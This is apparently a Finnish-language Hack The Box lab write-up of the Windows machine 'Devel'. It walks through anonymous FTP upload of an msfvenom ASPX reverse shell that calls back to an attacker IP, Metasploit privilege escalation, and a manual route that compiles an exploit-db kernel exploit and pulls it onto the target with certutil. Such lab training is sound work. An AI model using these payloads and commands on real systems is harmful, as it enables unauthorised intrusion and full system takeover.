Ensimmäisenä toimenpiteenä lisätty /etc/hosts -tiedostoon kohteen IP-osoite 10.10.10.5 vastaamaan osoitetta: devel.htb

Tiedustelu

Nmap



Nmap-skannauksesta huomataan, että kohteessa on avoinna portit 21 (FTP) ja 80 (HTTP). FTP-palvelimessa on Anonymous kirjautuminen sallittu, ja Nmap:n skriptiskannaus paljastaa FTP-palvelimen tiedostot. Portissa 80 on käynnissä Microsoft IIS-palvelin. Kohteessa on Windows-käyttöjärjestelmä.

nmap -sVC -T4 -p- devel.htbHTTP

Osoitteessa http://devel.htb/ nähdään oletus IIS7-sivu.

FTP

Onnistuneesti kirjauduttu FTP-palvelimelle käyttäjänä anonymous ilman salasanaa.

ftp devel.htbJalansija

Metasploit



Msfvenomilla tehty .aspx reverse shell komennolla:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.14.2 LPORT=443 -f aspx > devel.aspx



Reverse shell -tiedosto devel.aspx ladattu FTP-palvelimelle komennolla: put devel.aspx



Käynnistetty Metasploitissa kuuntelija payloadilla windows/meterpreter/reverse_tcp ja portilla 443, jotka asetettiin devel.aspx -tiedostoon.

msfconsole

use multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 10.10.14.2

set lport 443

Kuuntelija käynnistetty Metasploitissa ja selaimella avattu osoite: http://10.10.10.5/devel.aspx. Onnistuneesti saatu Meterpreter-shell kohteeseen.

Käyttöoikeuksien kohottaminen

Komennolla sysinfo nähdään, että kohteessa x86 arkkitehtuurin (32-bittinen) Windows 7 -käyttöjärjestelmä.



Laitettu Meterpreter-sessio taustalle ja otettu käyttöön Metasploitessa Local Exploit Suggester, jolla voidaan hakea kohteesta paikallisia haavoittuvuuksia.

bg

use post/multi/recon/local_exploit_suggester

Local Exploit Suggesteriin asetettu taustalla oleva Meterpreter-sessio (sessio 3), ja suoritettu Suggester.

set session 3

run

Suggester löysi 13 exploittia, jolle kohde on mahdollisesti haavoittuva.

Ensimmäisellä exploitilla exploit/windows/local/bypassuac_eventvwr ei saatu shelliä kohteeseen.



Otettu käyttöön exploit: windows/local/ms10_015_kitrap0d.

use exploit/windows/local/ms10_015_kitrap0d



Asetettu taustalla oleva sessio 3, hyökkäyskoneen IP-osoite ja kuunteleva portti.

set session 3

set lhost 10.10.14.2

set lport 443

Suoritettu exploit saatu Meterpreter-shell kohteeseen järjestelmänvalvojan oikeuksin.



User flag löytyi hakemistosta: C:\Users\babis\Desktop

Root flag löytyi hakemistosta: C:\Users\Administrator\Desktop

Manuaalinen hyökkäys ilman Metasploitia

Tehty Msfvenomilla reverse shell tiedostonimellä devel.aspx.

msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -f aspx > devel.aspx



Anonymous-kirjauduttu FTP-palvelimelle ja ladattu tiedosto devel.aspx kohteeseen.

ftp devel.htb

put devel.aspx

Hyökkäyskoneessa käynnistetty Netcat-kuuntelija porttiin 443 ja selaimessa ladattu sivu http://10.10.10.5/devel.aspx, niin saatiin reverse shell kohteeseen.

Käyttöoikeuksien kohottaminen

Komennolla systeminfo tarkistettu järjestelmän tiedot, ja huomataan, että kohteessa on 32-bittinen Windows 7 versio 7600 ja yhtäkään tietoturvapäivitystä (hotfix) ei ole asennettu.



Jotta saadaan kohteeseen system-oikeudet käytetään exploitia: https://www.exploit-db.com/exploits/40564

Ladattu exploit hyökkäyskoneelle.

searchsploit -m 40564

Koottu C-koodi 32-bittiselle käyttöjärjestelmälle käyttäen mingw-w64:ta.

i686-w64-mingw32-gcc 40564.c -o 40564.exe -lws2_32mingw-w64 voi asentaa komennolla:

sudo apt update && sudo apt install mingw-w64 -y

Käynnistetty hyökkäyskoneessa HTTP-palvelin, jotta kohteessa voidaan ladata tiedosto 40564.exe hyökkäyskoneesta.

python3 -m http.server 80

Kohteessa luotu hakemisto C:\Temp, johon ladataan tiedosto 40564.exe.

Ladattu tiedosto hyökkäyskoneesta komennolla:

certutil -urlcache -f http://10.10.14.2/40564.exe 40564.exe

Suoritettu tiedosto 40564.exe ja onnistuneesti saatu system-oikeudet kohteessa.